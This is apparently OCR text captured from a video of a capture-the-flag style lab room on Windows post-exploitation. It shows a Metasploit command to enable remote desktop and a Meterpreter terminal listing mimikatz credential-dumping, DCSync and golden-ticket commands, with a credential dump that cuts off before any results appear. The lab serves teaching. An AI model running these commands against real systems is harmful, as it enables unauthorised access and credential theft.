 Room progress ( 95% )
golden_ticket_create
Correct Answer
One last thing to note. As we have the password for the user
'Dark' we can now authenticate to the machine and access it via
remote desktop (MSRDP). As this is a workstation, we'd likely
kick whatever user is signed onto it off if we connect to it,
however, it's always interesting to remote into machines and
view them as their users do. If this hasn't already been enabled,
we can enable it via the following Metasploit module: `run
post/windows/manage/enable_rdp`
No answer needed
Complete
Task 7 Extra Credit
Created by
DarkStar7471
1 2 3 4 6:35
root@kali: ~
Actions Edit View Help
t@kali: ~ root@kali: ~
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
terpreter > creds_all
Running as SYSTEM
Retrieving all credentials
credentials
ername Domain LM NTLM SHA1
Find: timesta